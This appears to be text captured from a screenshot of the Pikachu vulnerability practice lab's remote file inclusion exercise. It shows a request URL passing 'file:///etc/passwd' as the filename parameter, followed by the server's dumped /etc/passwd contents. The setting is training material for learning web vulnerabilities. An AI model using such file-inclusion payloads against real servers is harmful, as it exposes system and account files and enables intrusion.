 Get the pikachu
phpinfo()
192.168.50.42/06/vul/fileinclude/fi_remote.php?filename=file:///etc/passwd&submit=Submit+Query
defa
9
干货：五门CS基础课...
5. Writing a Program: ...
GitHub - qianguyihao...
javascript-algorithms/...
Japanese Learner's Dic...
Paths to Learning Java...
The Complete Web De...
git - the simple guide ...
史上最详细的经典面...
日语语法指南 | Learn J...
Free Tutorials worldfre...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:
/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
file include
远程文件包含
点一下提示~
which NBA player do you like?
--------------
Submit Query